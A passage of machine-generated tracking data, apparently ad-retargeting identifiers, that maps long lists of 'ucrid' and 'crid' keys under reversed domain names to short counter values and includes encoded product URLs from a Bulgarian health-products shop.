3284","ucrid=16045452666754864099":"1#1:63284","ucrid=446718066396946053":"1#1:63284","ucrid=5434163831872663384":"1#1:63284","ucrid=7861671942429940758":"1#1:63284","ucrid=11716208323305773896":"1#1:63284","ucrid=13490398536891025592":"1#1:63284","ucrid=4124599164062636398":"1#1:63284","ucrid=10094131092472651265":"1#1:63284","ucrid=18201375108017665191":"1#1:63284","ucrid=8010371554619675866":"1#1:63284","ucrid=13934667315209568408":"1#1:63284","ucrid=3839403961595839784":"1#1:63284","ucrid=4891494656165185441":"1#1:63284","ucrid=4857338233899908214":"1#1:63284","ucrid=2399721121508510895":"1#1:63284","ucrid=8496204599342144790":"1#1:63284","ucrid=17579052230400848911":"1#1:63284","ucrid=10344204676774974124":"1#1:63284","ucrid=1594925781439714822":"1#1:63284","ucrid=15988252653844056394":"1#1:63284","ucrid=14500452477650251176":"1#1:63284","ucrid=9600874312465413823":"1#1:63284","ucrid=13178664186472440747":"1#1:63284","ucrid=2320739025319889456":"1#1:63284","ucrid=4784932882177805873":"1#1:63284","ucrid=463060404337235584":"1#1:63284","ucrid=11408351819060936960":"1#1:63284","ucrid=17698464993352001646":"1#1:63284","ucrid=13802951024011917361":"1#1:63284","ucrid=18191719806388142745":"1#1:63284","ucrid=13206076784149205670":"1#1:63284","ucrid=12212353978100799103":"1#1:63284","ucrid=3748671579470420800":"1#1:63284","ucrid=5136136149101024617":"1#1:63284","ucrid=9243675868407302340":"1#1:63284","ucrid=6826174078530148165":"1#1:63284","ucrid=2976867140977278136":"1#1:63284","ucrid=9349766817593494756":"1#1:63284","ucrid=14834421981513158631":"1#1:63284","ucrid=12283289370771057359":"1#1:63284","ucrid=1395966795393261542":"1#1:63284","ucrid=11560497295884192373":"1#1:63284","ucrid=8117527701475708479":"1#1:63284","ucrid=15098357452475580956":"1#1:63284","ucrid=4680479327556255882":"1#1:63284","ucrid=9151828906927083464":"1#1:63284","ucrid=2056424978212116138":"1#1:63284","ucrid=7890251458369394239":"1#1:63284","ucrid=3699497229309130290":"1#1:63284","ucrid=11822084668847231915":"1#1:63284","ucrid=13815461138452578926":"1#1:63284","ucrid=9583385850470483573":"1#1:63284","ucrid=4586587670145397577":"1#1:63284","ucrid=4114567124589501620":"1#1:63284","ucrid=7725007838781602336":"1#1:63284","ucrid=12479147044619133148":"1#1:63284","ucrid=3001333880761391203":"1#1:63284","ucrid=10354495969914500318":"1#1:63284","ucrid=10795302205631061872":"1#1:63284","ucrid=18058691357238262204":"1#1:63284","ucrid=12090397184001507689":"1#1:63284","ucrid=2576589818610445177":"1#1:63284","ucrid=1161892601165580591":"1#1:63284","ucrid=8592667838266760111":"1#1:63284","ucrid=7343736769056800317":"1#1:63284","ucrid=13017781823692879123":"1#1:63284","ucrid=7830136936271192348":"1#1:63284","ucrid=13561996706682729278":"1#1:63284","ucrid=6027422517707867526":"1#1:63284","ucrid=14094224408717385654":"1#1:63284","ucrid=17530604729262713564":"1#1:63284","ucrid=11522185842899505736":"1#1:63284","ucrid=3517822645769042313":"1#1:63284","ucrid=3126872897441714985":"1#1:63284","ucrid=13435897493955768140":"1#1:63284","ucrid=8000394983786577412":"1#1:63284","ucrid=7976893202679629":"1#1:63284","ucrid=18053824100222481399":"1#1:63284","ucrid=5786985660657246246":"1#1:63284","ucrid=5528185372944823989":"1#1:63284","ucrid=6421473074054316763":"1#1:63284","ucrid=10945801517187124507":"1#1:63284","ucrid=5308546218088045992":"1#1:63284","ucrid=13201548003788142090":"1#1:63284","ucrid=9044842513125657813":"1#1:63284","ucrid=12978400211955501733":"1#1:63284","ucrid=4215610302343707127":"1#1:63284","ucrid=9094432400442957393":"1#1:63284","ucrid=11857067790391311453":"1#1:63284","ucrid=7735284001757288890":"1#1:63284","ucrid=15111054503647251216":"1#1:63284","ucrid=2697968456962086498":"1#1:63284","ucrid=8859925096273453899":"1#1:63284","ucrid=9790059417961234881":"1#1:63284","ucrid=10191965710331880444":"1#1:63284","ucrid=6671896406853593550":"1#1:63284","ucrid=12861101555669563578":"1#1:63284","ucrid=4521003462774334701":"1#1:63284","ucrid=670982473761620075":"1#1:63284","ucrid=4730268514449652221":"1#1:63284","ucrid=9202251595265309341":"1#1:63284","ucrid=16573038565207240020":"1#1:63284","ucrid=1121667731988151377":"1#1:63284","ucrid=5676565583889772568":"1#1:63284","ucrid=1532645702319706409":"1#1:63284","ucrid=6910491904068537481":"1#1:63284","ucrid=11596673012329296183":"1#1:63284","ucrid=18161841862244013911":"1#1:63284","ucrid=15951181427962526038":"1#1:63284","ucrid=1698149336700262381":"1#1:63284","ucrid=7546033432306977321":"1#1:63284","ucrid=8525198933392461699":"1#1:63284","ucrid=6598357731802745003":"1#1:63284","ucrid=9686865570373679599":"1#1:63284","ucrid=11541004547103134603":"1#1:63284","ucrid=7257536887577366426":"1#1:63284","ucrid=6150128074631480205":"1#1:63284","ucrid=6902460131782101471":"1#1:63284","ucrid=16812747893956199928":"1#1:63284","ucrid=9144006413751676575":"1#1:63284","ucrid=1646760351595224941":"1#1:63284","ucrid=16124067658203063959":"1#1:63284","ucrid=3157176378024106415":"1#1:63284","ucrid=12092492894431262482":"1#1:63284","ucrid=11479744258377600918":"1#1:63284","ucrid=7334164742451841902":"1#1:63284","ucrid=9533791394165554943":"1#1:63284","ucrid=1613714896452115659":"1#1:63284","ucrid=6028061954040830655":"1#1:63284","ucrid=18408137654271994388":"1#1:63284","ucrid=9862621265557390560":"1#1:63284","ucrid=5819524422752262639":"1#1:63284","ucrid=9508522806590726892":"1#1:63284","ucrid=18389722089301517529":"1#1:63284","ucrid=18168536478010598177":"1#1:63284","ucrid=7570682432042981484":"1#1:63284","ucrid=837981546548985723":"1#1:63284","ucrid=15586216389003737951":"1#1:63284","ucrid=9592310946403634101":"1#1:63284","ucrid=9422678728709904291":"1#1:63284","ucrid=2085081990961939527":"1#1:63284","ucrid=4561371771346907858":"1#1:63284","ucrid=5380334970706918997":"1#1:63284","ucrid=11338281005742590588":"1#1:63284","ucrid=14570605833134647807":"1#1:63284","ucrid=13774025939639078488":"1#1:63284","ucrid=1527505567794665389":"1#1:63284","ucrid=17543778311765522405":"1#1:63284","ucrid=12453385811854817671":"1#1:63284","ucrid=15964466465573781187":"1#1:63284","ucrid=13562653173853728964":"1#1:63284","ucrid=3281500671848822987":"1#1:63284","ucrid=11018990617147769154":"1#1:63284","ucrid=4426637112841676980":"1#1:63284","ucrid=9309514181085962815":"1#1:63284","ucrid=723710283573154453":"1#1:63284","ucrid=7297296094755299575":"1#1:63284","ucrid=14638403361199832035":"1#1:63284","ucrid=3505936111474053095":"1#1:63284","ucrid=14236272814753355256":"1#1:63284","ucrid=7390217953799284717":"1#1:63284","ucrid=2898747098301565555":"1#1:63284","ucrid=8953039354020694657":"1#1:63284","ucrid=14579784126865743044":"1#1:63284","ucrid=15121696235929793315":"1#1:63284","ucrid=12188672451622397740":"1#1:63284","ucrid=10869591532004044118":"1#1:63284","ucrid=12299555469269267021":"1#1:63284","ucrid=15046042457957829256":"1#1:63284","ucrid=10349256489817705389":"1#1:63284","ucrid=2726837389887776677":"1#1:63284","ucrid=9316948900179947859":"1#1:63284","ucrid=16231073816041897727":"1#1:63284","ucrid=13615006474908973955":"1#1:63284","ucrid=15424245734029117497":"1#1:63284","ucrid=9416238760061273852":"1#1:63284","ucrid=4365821261794342214":"1#1:63284","ucrid=7225339747219234758":"1#1:63284","ucrid=6750085119147462438":"1#1:63284","ucrid=11601647632969001636":"1#1:63284","ucrid=12076497942692491218":"1#1:63284","ucrid=11515377203920980696":"1#1:63284","ucrid=3744642217105615531":"1#1:63284","ucrid=4804157227823628237":"1#1:63284","ucrid=13809835696641632546":"1#1:63284","ucrid=7854621251201725638":"1#1:63284","ucrid=2241394261352817888":"1#1:63284","ucrid=9858890006167036589":"1#1:63284","ucrid=13885302946908746620":"1#1:63284","ucrid=4053462857921892998":"1#1:63284","ucrid=5112789657654758498":"1#1:63284","ucrid=8931685746909314000":"1#1:63284","ucrid=16100473207783309027":"1#1:63284","ucrid=399937011397707023":"1#1:63284","ucrid=12751893167291081980":"1#1:63284","ucrid=15601162531646688708":"1#1:63284","ucrid=12602494604790810466":"1#1:63284","ucrid=15087532928022105430":"1#1:63284","ucrid=2467374062247468264":"1#1:63284","ucrid=7113638955172332137":"1#1:63284","ucrid=8193818374254408011":"1#1:63284","ucrid=3707065549027790899":"1#1:63284","ucrid=3177292518496384054":"1#1:63284","ucrid=11268266145760159211":"1#1:63284","ucrid=16648376075141629933":"1#1:63284","ucrid=8932686161274565753":"1#1:63284","ucrid=6668843331496841930":"1#1:63284","ucrid=15150090163740114542":"1#1:63284","ucrid=7271932107931514253":"1#1:63284","ucrid=4490805557856655855":"1#1:63284","ucrid=3207746107601779649":"1#1:63284","ucrid=1628432695139520839":"1#1:63284","ucrid=689788370938793205":"1#1:63284","ucrid=10177452302092221509":"1#1:63284","ucrid=14192537173989045888":"1#1:63284","ucrid=15536887275076999354":"1#1:63284","ucrid=9648359655065054078":"1#1:63284","ucrid=2715283342224978735":"1#1:63284","ucrid=18335315303021827953":"1#1:63284","ucrid=18370131764723683554":"1#1:63284","ucrid=2396309116812137410":"1#1:63284","ucrid=14451054226864702940":"1#1:63284","ucrid=16019683948213334644":"1#1:63284","ucrid=14839505153834117297":"1#1:63284","ucrid=5277925190225756850":"1#1:63284","ucrid=9214562699636925687":"1#1:63284","ucrid=10898007712349855647":"1#1:63284","ucrid=4378305694137601556":"1#1:63284","ucrid=4393928823164326782":"1#1:63284","ucrid=7234266597102293513":"1#1:63284","ucrid=505552149356983178":"1#1:63284","ucrid=9022640316995885231":"1#1:63284","ucrid=13171129935407203483":"1#1:63284","ucrid=18020574461143889338":"1#1:63284","ucrid=7300820204760463906":"1#1:63284","ucrid=8364629470506905481":"1#1:63284","ucrid=2488936897423697531":"1#1:63284","ucrid=17250342067921245729":"1#1:63284","ucrid=10870248068964139127":"1#1:63284","ucrid=996928758262316603":"1#1:63284","ucrid=8905997898652843431":"1#1:63284","ucrid=15898247561005845447":"1#1:63284","ucrid=6344889155234257749":"1#1:63284","ucrid=16549147124313993139":"1#1:63284","ucrid=6456337962239035416":"1#1:63284","ucrid=10492640919820949848":"1#1:63284","ucrid=14611476623831840607":"1#1:63284","ucrid=8199973501254222436":"1#1:63284","ucrid=7232506696837202489":"1#1:63284","ucrid=414777400804824352":"1#1:63284","ucrid=14582332488418493298":"1#1:63284","ucrid=13764678276896023001":"1#1:63284","ucrid=601314344703032312":"1#1:63284","ucrid=4133708612792261767":"1#1:63284","ucrid=18027824982885519720":"1#1:63284","ucrid=682654009987070416":"1#1:63284","ucrid=7780252300331629312":"1#1:63284","ucrid=14694840409363194946":"1#1:63284","ucrid=827829261884587583":"1#1:63284","ucrid=18406030782420076161":"1#1:63284","ucrid=15805553645074645063":"1#1:63284","ucrid=11658023494341369326":"1#1:63284","ucrid=2440425816981320964":"1#1:63284","ucrid=10536949759055863719":"1#1:63284","ucrid=6813452809876450382":"1#1:63284","ucrid=4412507661756780029":"1#1:63284","ucrid=7448177953089815546":"1#1:63284","ucrid=2972786983348121532":"1#1:63284","ucrid=13892800250923753330":"1#1:63284","ucrid=6460135444425489358":"1#1:63284","ucrid=7573803835701300885":"1#1:63284","ucrid=6173209346690690780":"1#1:63284","ucrid=2660734833656092524":"1#1:63284","ucrid=15302805443180505434":"1#1:63284","ucrid=3115221909341108315":"1#1:63284","ucrid=5025214746413880514":"1#1:63284","ucrid=17001654788070669161":"1#1:63284","ucrid=3655507917769506291":"1#1:63284","ucrid=17375766555843680922":"1#1:63284","ucrid=4460384376051885889":"1#1:63284","ucrid=13384340545674153382":"1#1:63284","ucrid=17937470929623392396":"1#1:63284","ucrid=16286048591144187723":"1#1:63284","ucrid=8926691532757479502":"1#1:63284","ucrid=9873999763449180561":"1#1:63284","ucrid=16713690791032482366":"1#1:63284","ucrid=7160387425926000514":"1#1:63284","ucrid=10781327746203002680":"1#1:63284","ucrid=1854172761870815951":"1#1:63284","ucrid=5132105842756461189":"1#1:63284","ucrid=15228571098453402773":"1#1:63284","ucrid=6106158488407245804":"1#1:63284","ucrid=3824758903831143140":"1#1:63284","ucrid=12280669186528033712":"1#1:63284","ucrid=14726990999566681239":"1#1:63284","ucrid=17477253824862562326":"1#1:63284","ucrid=7989814234119641321":"1#1:63284","ucrid=3007658597824282934":"1#1:63284","ucrid=6546537786043469710":"1#1:63284","ucrid=13251012329496572676":"1#1:63284","ucrid=4460976987096575827":"1#1:63284","ucrid=16978941439461036849":"1#1:63284","ucrid=3065467963285409814":"1#1:63284","ucrid=5977546470061052096":"1#1:63284","ucrid=5814207049409548066":"1#1:63284","ucrid=10553932082726501735":"1#1:63284","ucrid=2985050517558334119":"1#1:63284","ucrid=6165633980912092262":"1#1:63284","ucrid=16809209701019306219":"1#1:63284","ucrid=12189147779336868189":"1#1:63284","ucrid=7620247158065626375":"1#1:63284","ucrid=12340392367855903078":"1#1:63284","ucrid=16725782957442201770":"1#1:63284","ucrid=2057428994997932820":"1#1:63284","ucrid=563786994210624859":"1#1:63284","ucrid=11938159234894546980":"1#1:63284","ucrid=5070805334774810258":"1#1:63284","ucrid=11510736207277001826":"1#1:63284","ucrid=10321414137221780018":"1#1:63284","ucrid=8185040614844902160":"1#1:63284","ucrid=14959557055827415180":"1#1:63284","ucrid=5165554906951284882":"1#1:63284","ucrid=9261261723986758425":"1#1:63284","ucrid=1372671761147054744":"1#1:63284","ucrid=11867429134278970957":"1#1:63284","ucrid=8573028467426511831":"1#1:63284","ucrid=5121214919492283184":"1#1:63284","ucrid=3373862045835584888":"1#1:63284","ucrid=9380048059450934108":"1#1:63284","ucrid=15861456620367955472":"1#1:63284","ucrid=10179952240905144067":"1#1:63284","ucrid=6552366431066331609":"1#1:63284","ucrid=10591345849513961346":"1#1:63284","ucrid=11800308939750845805":"1#1:63284","ucrid=14501986958606062187":"1#1:63284","ucrid=15003177854983602704":"1#1:63284","ucrid=17748316707010733854":"1#1:63284","ucrid=15261301274208665268":"1#1:63284","ucrid=4193374720353468135":"1#1:63284","ucrid=8704984825163545255":"1#1:63284","ucrid=1189308334755603535":"1#1:63284","ucrid=15954577349031516490":"1#1:63284","ucrid=6601798456248092546":"1#1:63284","ucrid=5172018443260385289":"1#1:63284","ucrid=1131521291179817909":"1#1:63284","ucrid=17451970780434628285":"1#1:63284","ucrid=6350500268919522863":"1#1:63284","ucrid=4648684351880047146":"1#1:63284","ucrid=18337750572818771697":"1#1:63284","ucrid=12125479843483518560":"1#1:63284","ucrid=8101065076901445509":"1#1:63284","ucrid=10497661352041002316":"1#1:63284","ucrid=1638687977962986650":"1#1:63284","ucrid=9361991674844221201":"1#1:63284","ucrid=1447007148856707068":"1#1:63284","ucrid=10411609766798425925":"1#1:63284","ucrid=16488808225404936949":"1#1:63284","ucrid=17798387101252080456":"1#1:63284","ucrid=7248996019024604772":"1#1:63284","ucrid=7693084024175917437":"1#1:63284","ucrid=12355239358539515058":"1#1:63284","ucrid=2530172283384076328":"1#1:63284","ucrid=9330483423035360465":"1#1:63284","ucrid=12098906701402917299":"1#1:63284","ucrid=11529040366774948346":"1#1:63284","ucrid=3696716950327998813":"1#1:63284","ucrid=18102278842902537504":"1#1:63284","ucrid=15328509163389112092":"1#1:63284","ucrid=18412770473350887019":"1#1:63284","ucrid=3368448665745379208":"1#1:63284","ucrid=4974193079761989624":"1#1:63284","ucrid=15590343331219595498":"1#1:63284","ucrid=15085991862655206814":"1#1:63284","ucrid=7801355570542205169":"1#1:63284","ucrid=9865603641568196548":"1#1:63284","ucrid=13789152104479092546":"1#1:63284","ucrid=3354306585221138018":"1#1:63284","ucrid=7276834687621176236":"1#1:63284","ucrid=10109317307915291796":"1#1:63284","ucrid=1978595278429362370":"1#1:63284","ucrid=3353551382981955322":"1#1:63284","ucrid=2595661400879501838":"1#1:63284","ucrid=4423611198785300969":"1#1:63284","ucrid=6363768893106308687":"1#1:63284","ucrid=5278871659471280787":"1#1:63284","ucrid=13020653882893936053":"1#1:63284","ucrid=4814492831356382581":"1#1:63284","ucrid=2235574974049125065":"1#1:63284","ucrid=16961897482380251007":"1#1:63284","ucrid=1779793746248913675":"1#1:63284","ucrid=2726738379070918028":"1#1:63284","ucrid=8242107959007363108":"1#1:63284","ucrid=2911563706371816342":"1#1:63284","ucrid=16391464712571935223":"1#1:63284","ucrid=13636015783863500299":"1#1:63284","ucrid=5796956635076053818":"1#1:63284","ucrid=11401031146634684597":"1#1:63284","ucrid=3459170285740241966":"1#1:63284","ucrid=1318020687301104171":"1#1:63284","ucrid=272647372276534680":"1#1:63284","ucrid=11382050150216045163":"1#1:63284","ucrid=4303265363601921251":"1#1:63284","ucrid=141617977658864386":"1#1:63284","ucrid=11299079224685029415":"1#1:63284","ucrid=11067659180983633295":"1#1:63284","ucrid=5749668977858413481":"1#1:63284","ucrid=14779830926826766809":"1#1:63284","ucrid=8537521900233951718":"1#1:63284","ucrid=5633082443121397329":"1#1:63284","ucrid=6153743947902771173":"1#1:63284","ucrid=16029417159368388575":"1#1:63284","ucrid=2523953063776211767":"1#1:63284","ucrid=18227598630108693093":"1#1:63284","ucrid=12449770995796604341":"1#1:63284","ucrid=7167998133127418877":"1#1:63284","ucrid=11847087703893943822":"1#1:63284","ucrid=12442140894760038855":"1#1:63284","ucrid=13424557884320158565":"1#1:63284","ucrid=11845044383925257405":"1#1:63284","ucrid=1757302158426591006":"1#1:63284","ucrid=18311587172255940722":"1#1:63284","ucrid=751476239085504706":"1#1:63284","ucrid=5316160774919330700":"1#1:63284","ucrid=403692156704498918":"1#1:63284","ucrid=4808068148385452958":"1#1:63284","ucrid=17403848144056912656":"1#1:63284","ucrid=952068145203734532":"1#1:63284","ucrid=288823044625995796":"1#1:63284","ucrid=7645021457453907289":"1#1:63284","ucrid=98866828360002402":"1#1:63284","ucrid=2655282999884157093":"1#1:63284","ucrid=4633440137189883755":"1#1:63284","ucrid=7232884629098145768":"1#1:63284","ucrid=1754947528366107346":"1#1:63284","ucrid=17454134340734569797":"1#1:63284","ucrid=16826138975555354570":"1#1:63284","ucrid=2341225889561410455":"1#1:63284","ucrid=12990439845518233881":"1#1:63284","ucrid=15371056577658883735":"1#1:63284","ucrid=11911331012399674230":"1#1:63284","ucrid=3646252172765452045":"1#1:63284","ucrid=2804263234372568164":"1#1:63284","ucrid=9888828971628084130":"1#1:63284","ucrid=15369953355198042719":"1#1:63284","ucrid=16641889748496146604":"1#1:63284","ucrid=4703866084848936566":"1#1:63284","ucrid=7381874523137319588":"1#1:63284","ucrid=9088095941947647280":"1#1:63284","ucrid=2965957178145622198":"1#1:63284","ucrid=12868998804578938100":"1#1:63284","ucrid=13537111937693026313":"1#1:63284","ucrid=10991768876668095309":"1#1:63284","ucrid=4075023513636875107":"1#1:63284","ucrid=10760259971280767712":"1#1:63284","ucrid=1249813720095506219":"1#1:63284","ucrid=1574020230314124795":"1#1:63284","ucrid=14945830178395867538":"1#1:63284","ucrid=18179329219049702485":"1#1:63284","ucrid=7703432959786441129":"1#1:63284","ucrid=2306813585406941788":"1#1:63284","ucrid=6406472981609354290":"1#1:63284","ucrid=12852898943863501346":"1#1:63284","ucrid=7237668599360722977":"1#1:63284","ucrid=6992231835509335569":"1#1:63284","ucrid=7520724581852403832":"1#1:63284","ucrid=9146476142577796158":"1#1:63284","ucrid=8799887562439876982":"1#1:63284","ucrid=2266144597494936088":"1#1:63284","ucrid=8234313624028876437":"1#10:65181","ucrid=17346079168201271681":"1#10:65181","ucrid=16849935850466742615":"1#10:65181","ucrid=1689348719132812379":"1#10:65181","ucrid=4674136120144157682":"1#10:65181","ucrid=12702755079781004232":"1#10:65181","ucrid=14129083013163385675":"1#10:65181","ucrid=9485564798557878466":"1#10:65181","ucrid=13270404735563979529":"1#10:65181","ucrid=2732052344568639804":"1#10:65181","ucrid=12630373629179205827":"1#15:56895"},"moc.tfil3":{"crid=7844726&":"1#1:63284","crid=236199638&":"1#1:63284","crid=6570643&":"1#1:63284","crid=339114023&":"1#1:63284","crid=1530695&":"1#1:63284","crid=5040316&":"1#1:63284","crid=227296140&":"1#1:63284","crid=347195937&":"1#1:63284","crid=359056952&":"1#1:63284","crid=346971507&":"1#1:63284","crid=339562173&":"1#1:63284","crid=354068611&":"1#1:63284","crid=350123001&":"1#1:63284","crid=352414012&":"1#1:63284","crid=353898084&":"1#1:63284","crid=348119654&":"1#1:63284","crid=317780167&":"1#1:63284","crid=343118042&":"1#1:63284","crid=346108124&":"1#1:63284","crid=349806068&":"1#1:63284","crid=227358856&":"1#1:63284","crid=347568093&":"1#1:63284","crid=352419349&":"1#1:63284","crid=352436019&":"1#1:63284","crid=348897775&":"1#1:63284","crid=354989976&":"1#1:63284","crid=306225556&":"1#1:63284","crid=356076290&":"1#1:63284","crid=348638434&":"1#1:63284","crid=355473368&":"1#1:63284","crid=346809905&":"1#1:63284","crid=357031044&":"1#1:63284","crid=356436018&":"1#1:63284","crid=352508622&":"1#1:63284","crid=353363563&":"1#1:63284","crid=355475424&":"1#1:63284","crid=358202046&":"1#1:63284","crid=357465195&":"1#1:63284","crid=354797957&":"1#1:63284","crid=289320151&":"1#1:63284","crid=338984371&":"1#1:63284","crid=333915291&":"1#1:63284","crid=342471536&":"1#1:63284","crid=357107182&":"1#1:63284","crid=356074507&":"1#1:63284","crid=227291610&":"1#1:63284","crid=340756230&":"1#1:63284","crid=354826855&":"1#1:63284","crid=188344341&":"1#1:63284","crid=356091609&":"1#1:63284","crid=341247618&":"1#1:63284","crid=344901962&":"1#1:63284","crid=336407768&":"1#1:63284","crid=340909546&":"1#1:63284","crid=359675998&":"1#1:63284","crid=354799983&":"1#1:63284","crid=356437636&":"1#1:63284","crid=359720982&":"1#1:63284","crid=341417187&":"1#1:63284","crid=358436913&":"1#1:63284","crid=317948276&":"1#1:63284","crid=356072358&":"1#1:63284","crid=348450009&":"1#1:63284","crid=340640786&":"1#1:63284","crid=358670768&":"1#1:63284","crid=358621014&":"1#1:63284","crid=340431457&":"1#1:63284","crid=359114452&":"1#1:63284","crid=359163231&":"1#1:63284","crid=359678028&":"1#1:63284","crid=90583652&":"1#1:63284","crid=344931577&":"1#1:63284","crid=355086260&":"1#1:63284","crid=318871865&":"1#1:63284","crid=359708242&":"1#1:63284","crid=358751081&":"1#1:63284","crid=355257404&":"1#1:63284","crid=290735001&":"1#1:63284","crid=319842055&":"1#1:63284","crid=214710382&":"1#1:63284","crid=358203199&":"1#1:63284","crid=358648336&":"1#1:63284","crid=355493252&":"1#1:63284","crid=340655463&":"1#1:63284","crid=222701583&":"1#1:63284","crid=356907501&":"1#1:63284","crid=355566375&":"1#1:63284","crid=336407121&":"1#1:63284","crid=314045288&":"1#1:63284","crid=340654336&":"1#1:63284","crid=323453793&":"1#1:63284","crid=340653093&":"1#1:63284","crid=355061073&":"1#1:63284","crid=240218312&":"1#1:63284","crid=356435646&":"1#1:63284","crid=344172369&":"1#1:63284","crid=356932768&":"1#1:63284","crid=318853282&":"1#1:63284","crid=348439792&":"1#1:63284","crid=358442540&":"1#1:63284","crid=226782716&":"1#1:63284","crid=270357550&":"1#1:63284","crid=340786741&":"1#1:63284","crid=351852599&":"1#1:63284","crid=340412841&":"1#1:63284","crid=353846975&":"1#1:63284","crid=358299566&":"1#1:63284","crid=320606065&":"1#1:63284","crid=344265887&":"1#1:63284","crid=340083568&":"1#1:63284","crid=349317677&":"1#1:63284","crid=227576596&":"1#1:63284","crid=317765881&":"1#1:63284","crid=328635974&":"1#1:63284","crid=359732891&":"1#1:63284","crid=328056515&":"1#1:63284","crid=202946649&":"1#1:63284","crid=356346054&":"1#1:63284","crid=357794972&":"1#1:63284","crid=323768718&":"1#1:63284","crid=359388612&":"1#1:63284","crid=328598905&":"1#1:63284","crid=323717024&":"1#1:63284","crid=323776588&":"1#1:63284","crid=356664078&":"1#1:63284","crid=323713380&":"1#1:63284","crid=356686782&":"1#1:63284","crid=359461957&":"1#1:63284","crid=355603213&":"1#1:63284","crid=360359937&":"1#1:63284","crid=348856764&":"1#1:63284","crid=355356771&":"1#1:63284","crid=353618590&":"1#1:63284","crid=360359949&":"1#1:63284","crid=352122245&":"1#1:63284","crid=357524651&":"1#1:63284","crid=326462199&":"1#1:63284","crid=323604858&":"1#1:63284","crid=323515216&":"1#1:63284","crid=356345533&":"1#1:63284","crid=360360078&":"1#1:63284","crid=357144516&":"1#1:63284","crid=347180576&":"1#1:63284","crid=328636358&":"1#1:63284","crid=343837621&":"1#1:63284","crid=345434241&":"1#1:63284","crid=262933958&":"1#1:63284","crid=359864194&":"1#1:63284","crid=360302242&":"1#1:63284","crid=358173312&":"1#1:63284","crid=320789170&":"1#1:63284","crid=358049214&":"1#1:63284","crid=314156496&":"1#1:63284","crid=358373074&":"1#1:63284","crid=352449773&":"1#1:63284","crid=346812637&":"1#1:63284","crid=352949385&":"1#1:63284","crid=348155661&":"1#1:63284","crid=323819672&":"1#1:63284","crid=360398797&":"1#1:63284","crid=349056975&":"1#1:63284","crid=356877675&":"1#1:63284","crid=359295499&":"1#1:63284","crid=356984207&":"1#1:63284","crid=360101314&":"1#1:63284","crid=354157655&":"1#1:63284","crid=356212002&":"1#1:63284","crid=310751858&":"1#1:63284","crid=323715746&":"1#1:63284","crid=221291106&":"1#1:63284","crid=353717810&":"1#1:63284","crid=359388380&":"1#1:63284","crid=232290457&":"1#1:63284","crid=356143019&":"1#1:63284","crid=355111402&":"1#1:63284","crid=359775039&":"1#1:63284","crid=359839024&":"1#1:63284","crid=349295584&":"1#1:63284","crid=344056486&":"1#1:63284","crid=323646699&":"1#1:63284","crid=357539645&":"1#1:63284","crid=356683754&":"1#1:63284","crid=358443704&":"1#1:63284","crid=358196761&":"1#1:63284","crid=195259572&":"1#1:63284","crid=357517664&":"1#1:63284","crid=359706219&":"1#1:63284","crid=320458947&":"1#1:63284","crid=358451077&":"1#1:63284","crid=349452550&":"1#1:63284","crid=352093758&":"1#1:63284","crid=346209110&":"1#1:63284","crid=360360446&":"1#1:63284","crid=340083728&":"1#1:63284","crid=357251950&":"1#1:63284","crid=347892397&":"1#1:63284","crid=332004578&":"1#1:63284","crid=359726280&":"1#1:63284","crid=359856199&":"1#1:63284","crid=329810071&":"1#1:63284","crid=359648876&":"1#1:63284","crid=359654609&":"1#1:63284","crid=356380994&":"1#1:63284","crid=359718438&":"1#1:63284","crid=359660331&":"1#1:63284","crid=359687117&":"1#1:63284","crid=357184433&":"1#1:63284","crid=308366204&":"1#1:63284","crid=289299903&":"1#1:63284","crid=320252133&":"1#1:63284","crid=294743255&":"1#1:63284","crid=333519657&":"1#1:63284","crid=294799737&":"1#1:63284","crid=308365005&":"1#1:63284","crid=359705317&":"1#1:63284","crid=323046511&":"1#1:63284","crid=357147874&":"1#1:63284","crid=344058436&":"1#1:63284","crid=359069905&":"1#1:63284","crid=358287681&":"1#1:63284","crid=357739238&":"1#1:63284","crid=355412126&":"1#1:63284","crid=302247892&":"1#1:63284","crid=294751170&":"1#1:63284","crid=358092882&":"1#1:63284","crid=339231809&":"1#1:63284","crid=294762698&":"1#1:63284","crid=282738482&":"1#1:63284","crid=302214976&":"1#1:63284","crid=312186270&":"1#1:63284","crid=349704126&":"1#1:63284","crid=348241087&":"1#1:63284","crid=330674183&":"1#1:63284","crid=353147940&":"1#1:63284","crid=359689173&":"1#1:63284","crid=348239910&":"1#1:63284","crid=148996241&":"1#1:63284","crid=227733115&":"1#1:63284","crid=356784212&":"1#1:63284","crid=348245999&":"1#1:63284","crid=348243122&":"1#1:63284","crid=351524984&":"1#1:63284","crid=357760292&":"1#1:63284","crid=358436754&":"1#1:63284","crid=358473289&":"1#1:63284","crid=356704815&":"1#1:63284","crid=358480840&":"1#1:63284","crid=358390959&":"1#1:63284","crid=351540529&":"1#1:63284","crid=357070363&":"1#1:63284","crid=292553060&":"1#1:63284","crid=332855722&":"1#1:63284","crid=340328861&":"1#10:65181","crid=228667266&":"1#10:65181","crid=346492802&":"1#10:65181","crid=359359260&":"1#10:65181","crid=295453416&":"1#10:65181","crid=280365381&":"1#10:65181","crid=346569163&":"1#10:65181","crid=341261496&":"1#10:65181","crid=44288772&":"1#10:65181","crid=226867852&":"1#10:65181","crid=356020951&":"1#10:65181","crid=227447553&":"1#10:65181","crid=227070304&":"1#10:65181","crid=356969819&":"1#10:65181","crid=299035164&":"1#10:65181","crid=302286995&":"1#10:65181","crid=334124995&":"1#10:65181","crid=307827189&":"1#10:65181","crid=355472044&":"1#10:65181","crid=301929650&":"1#10:65181","crid=342119506&":"1#10:65181","crid=311382336&":"1#10:65181","crid=272754243&":"1#10:65181","crid=360159272&":"1#10:65181","crid=229782501&":"1#10:65181","crid=344980955&":"1#10:65181","crid=360066121&":"1#10:65181","crid=232577762&":"1#10:65181","crid=412412&":"1#10:65181","crid=194880292&":"1#10:65181","crid=228152692&":"1#10:65181","crid=279249705&":"1#10:65181","crid=306233044&":"1#10:65181","crid=346764599&":"1#10:65181","crid=340240633&":"1#10:65181","crid=359387027&":"1#10:65181"},"moc.oetirc.ue.3rf.tac":{"revita.bg%2Fshop%2Frol-on-spokojna-nossh-s-eterichni-masla-5-ml":"1#1:63284","revita.bg%2Fshop%2Fza-preodolyavane-na-strakhovete-esenciya-trepetlika-2-kapki-15-ml":"1#1:63284","revita.bg%2Fshop%2Fkutiya-za-lekarstva-dvustranna-s-2-i-6-otdeleniya":"1#1:63284","revita.bg%2Fshop%2Fpesenciya-sin-turmalin-kapki-15-ml":"1#1:63284","revita.bg%2Fshop%2Flipozomen-glutation-333-mg-vitamin-c-detoks-i-kletachno-zdrave-90-kapsuli":"1#1:63284","revita.bg%2Fshop%2Fkutiya-za-lekarstva-s-6-otdele